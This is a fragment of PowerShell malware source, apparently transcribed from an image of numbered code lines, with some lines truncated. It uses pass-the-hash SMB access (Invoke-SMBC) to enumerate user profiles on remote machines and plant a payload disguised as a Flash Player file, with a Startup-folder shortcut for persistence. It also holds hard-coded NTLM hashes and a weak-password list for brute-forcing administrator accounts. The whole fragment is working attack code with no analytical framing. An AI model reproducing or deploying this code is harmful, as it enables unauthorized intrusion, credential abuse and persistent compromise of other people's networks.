 8462 $list_rst = Invoke-SMBC -Domain $thedomain -Username $user -Hash $ipchash[$i] -Action "List" -Source \\$ip\c\users -verbose
8463 $list_rst
8464 $list_arry = $list_rst.Split("`n")
8465 for ($j=0; $j -lt $list_arry.Count; $j++ ){
8466 [String]$temp_past = $list_arry[$j].Split('[')[0]
8467 if($temp_past -match "^d-"){
8468 $pos = $temp_past.IndexOf('\')
8469 [string[]]$path_arry += ($temp_past.Substring($pos))
8470 }
8471 }
8472 for ($k=0; $k -lt $path_arry.Count; $k++ ){
8473 $path_arry[$k]
8474 $script:sign = ""
8475 $sign_path = $path_arry[$k].trim()+'\AppData\Roaming\sign.txt'
8476 $core_path = $path_arry[$k].trim()+'\AppData\Roaming\flashplayer.tmp'
8477 $old_path = $path_arry[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\run.bat'
8478 $link_path = $path_arry[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\FlashPlayer.lnk'
8479 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_sign -Destination "$sign_path" -Modify
8480 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$old_path"
8481 if($script:sign -eq ''){
8482 $core_path
8483 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$core_path"
8484 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_core -Destination "$core_path" -Modify
8485 $link_path
8486 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$link_path"
8487 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_link -Destination "$link_path" -Modify
8488 }else{
8489 "Bypass"
8490 }
8491 }
8492 break
8493 }
8494 }catch{}
8495 }
8496 }
8497 [string[]]$global:Bserver = @("")
8498 [string[]]$global:alluser = @("administrator","admin")
8499 [string[]]$global:allhash = @("32ed87bdb5fdc5e9cba88547376818d4","8846f7eaee8fb117ad06bdd830b7586c","7b592e4f8178b4c75788531b2e747687","afffeba176210fad4628f0524bfe1942","579da618cfb
8500 [string[]]$global:WmicUSER = @("administrator")
8501 [string[]]$global:allpass = @("123456","password","PASSWORD","123.com","admin@123","Aa123456","qwer12345","Huawei@123","123@abc","golden","123!@#qwe","1qaz@WSX","Ab123","1qaz!QAZ",
8502 $base_link =
8503 $base_core =
8504 $base_sign = "MA=="
8505 $byte_link = [Convert]::FromBase64String($base_link)
8506 $byte_core = [Convert]::FromBase64String($base_core)
8507 $byte_sign = [Convert]::FromBase64String($base_sign)